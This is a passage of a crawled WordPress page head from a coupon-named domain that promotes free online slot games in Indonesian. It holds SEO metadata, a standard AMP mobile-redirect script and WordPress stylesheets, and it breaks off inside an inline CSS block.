

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bedbathandbeyondprintablecouponnow.com/mainkan-slot-online-gratis-seru-tanpa-deposit/
body_size: 17045
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/bedbathandbeyondprintablecouponnow.com\/mainkan-slot-online-gratis-seru-tanpa-deposit\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mainkan Slot Online Gratis - Seru &amp; Tanpa Deposit</title>
	<meta name="description" content="Nikmati berbagai permainan slot online gratis tanpa perlu deposit di situs terbaik. Dapatkan bonus dan coba game terpopuler, semua seru dan mudah!" />
	<link rel="canonical" href="https://bedbathandbeyondprintablecouponnow.com/mainkan-slot-online-gratis-seru-tanpa-deposit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mainkan Slot Online Gratis - Seru &amp; Tanpa Deposit" />
	<meta property="og:description" content="Nikmati berbagai permainan slot online gratis tanpa perlu deposit di situs terbaik. Dapatkan bonus dan coba game terpopuler, semua seru dan mudah!" />
	<meta property="og:url" content="https://bedbathandbeyondprintablecouponnow.com/mainkan-slot-online-gratis-seru-tanpa-deposit/" />
	<meta property="og:site_name" content="Bedbathandbeyondprintablecouponnow" />
	<meta property="article:published_time" content="2024-03-29T19:00:00+00:00" />
	<meta property="article:modified_time" content="2024-03-30T10:20:57+00:00" />
	<meta property="og:image" content="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/03/Slot-online-gratis.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bedbathandbeyondprintablecouponnow.com/mainkan-slot-online-gratis-seru-tanpa-deposit/","url":"https://bedbathandbeyondprintablecouponnow.com/mainkan-slot-online-gratis-seru-tanpa-deposit/","name":"Mainkan Slot Online Gratis - Seru & Tanpa Deposit","isPartOf":{"@id":"https://bedbathandbeyondprintablecouponnow.com/#website"},"primaryImageOfPage":{"@id":"https://bedbathandbeyondprintablecouponnow.com/mainkan-slot-online-gratis-seru-tanpa-deposit/#primaryimage"},"image":{"@id":"https://bedbathandbeyondprintablecouponnow.com/mainkan-slot-online-gratis-seru-tanpa-deposit/#primaryimage"},"thumbnailUrl":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/03/Slot-online-gratis.jpg","datePublished":"2024-03-29T19:00:00+00:00","dateModified":"2024-03-30T10:20:57+00:00","author":{"@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/ab2c1579d38c1111175de2de6758b506"},"description":"Nikmati berbagai permainan slot online gratis tanpa perlu deposit di situs terbaik. Dapatkan bonus dan coba game terpopuler, semua seru dan mudah!","breadcrumb":{"@id":"https://bedbathandbeyondprintablecouponnow.com/mainkan-slot-online-gratis-seru-tanpa-deposit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bedbathandbeyondprintablecouponnow.com/mainkan-slot-online-gratis-seru-tanpa-deposit/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bedbathandbeyondprintablecouponnow.com/mainkan-slot-online-gratis-seru-tanpa-deposit/#primaryimage","url":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/03/Slot-online-gratis.jpg","contentUrl":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/03/Slot-online-gratis.jpg","width":1344,"height":768,"caption":"Slot online gratis"},{"@type":"BreadcrumbList","@id":"https://bedbathandbeyondprintablecouponnow.com/mainkan-slot-online-gratis-seru-tanpa-deposit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bedbathandbeyondprintablecouponnow.com/"},{"@type":"ListItem","position":2,"name":"Mainkan Slot Online Gratis &#8211; Seru &amp; Tanpa Deposit"}]},{"@type":"WebSite","@id":"https://bedbathandbeyondprintablecouponnow.com/#website","url":"https://bedbathandbeyondprintablecouponnow.com/","name":"Bedbathandbeyondprintablecouponnow","description":"Nikmati Sensasi Slot Gacor Online di Situs Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bedbathandbeyondprintablecouponnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/ab2c1579d38c1111175de2de6758b506","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9d584cb06709e777abe32cb227f2983d00b1697856fb50aaab58e30db47c6a17?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9d584cb06709e777abe32cb227f2983d00b1697856fb50aaab58e30db47c6a17?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://bedbathandbeyondprintablecouponnow.com"],"url":"https://bedbathandbeyondprintablecouponnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bedbathandbeyondprintablecouponnow &raquo; Feed" href="https://bedbathandbeyondprintablecouponnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbedbathandbeyondprintablecouponnow.com%2Fmainkan-slot-online-gratis-seru-tanpa-deposit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbedbathandbeyondprintablecouponnow.com%2Fmainkan-slot-online-gratis-seru-tanpa-deposit%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 